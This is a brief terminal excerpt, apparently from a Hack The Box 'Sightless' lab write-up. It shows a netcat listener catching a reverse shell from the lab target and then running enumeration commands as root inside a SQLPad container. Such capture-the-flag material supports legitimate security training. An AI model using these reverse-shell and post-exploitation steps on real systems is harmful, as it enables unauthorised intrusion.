 ┌──(kali㉿kali)-[~/HTB/Sightless]
└─$ nc -lnvp 9091
listening on [any] 9091 ...
connect to [10.10.14.113] from (UNKNOWN) [10.10.11.32] 55992
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad# ip a
ip a
bash: ip: command not found
root@c184118df0a6:/var/lib/sqlpad# ifconfig
ifconfig
bash: ifconfig: command not found
root@c184118df0a6:/var/lib/sqlpad# ls
ls
cache
sessions
sqlpad.sqlite
root@c184118df0a6:/var/lib/sqlpad#